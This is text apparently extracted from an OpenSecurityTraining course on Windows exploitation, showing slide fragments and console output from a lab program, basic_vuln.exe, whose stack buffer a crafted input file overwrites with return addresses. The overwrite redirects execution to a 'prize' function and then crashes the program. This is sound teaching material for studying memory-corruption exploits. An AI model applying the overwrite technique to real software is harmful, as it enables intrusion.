 TSV430-3 Exploits 2 Exploitation in the Win Enviro
Exploits2.txt
www.OpenSecurityTraining.info
Exploits 2:
Exploits in the Windows Environment
Instructor: Corey Kallenberg
Day 1
Shortcut to cmd.exe - basic_vuln.exe C:\class\crash_file
C:\class\basic_vuln\Release>windbg -QY basic_vuln.exe C:\class\crash_file
C:\class\basic_vuln\Release>basic_vuln.exe C:\class\crash_file
address of nops is: 0x00403018
address of prize is: 0x00401000
address of hexdump_file is: 0x00401020
address of buf: 0x0012ff20
read 128 bytes
00 10 40 00 00 10 40 00 00 10 40 00 00 10 40 00
00 10 40 00 00 10 40 00 00 10 40 00 00 10 40 00
00 10 40 00 00 10 40 00 00 10 40 00 00 10 40 00
00 10 40 00 00 10 40
prize ran!!!
prize ran!!!
prize ran!!!
prize ran!!!
prize ran!!!
prize ran!!!
prize ran!!!
prize ran!!!
prize ran!!!
prize ran!!!
prize ran!!!
C:\class\basic_vuln\Release>
crash_file
C:\class\basic_vuln\Release>
crash_file
C:\class\basic_vuln\Release>basic_vuln.exe C:\class\crash_file
address of nops is: 0x00403018
address of prize is: 0x00401000
address of hexdump_file is: 0x00401020
address of buf: 0x0012ff20
read 128 bytes
18 30 40 00 18 30 40 00 18 30 40 00 18 30 40 00
18 30 40 00 18 30 40 00 18 30 40 00 18 30 40 00
18 30 40 00 18 30 40 00 18 30 40 00 18 30 40 00
18 30 40 00 18 30 40 00 18 30 40 00 18 30 40 00
basic_vuln.exe
basic_vuln.exe has encountered a problem and needs to
close. We are sorry for the inconvenience.
If you were in the middle of something, the information you were working on
might be lost.
Please tell Microsoft about this problem.
We have created an error report that you can send to us. We will treat
this report as confidential and anonymous.
To see what data this error report contains, click here.
Send Error Report
Don't Send
Offset: 3
Overwrite
start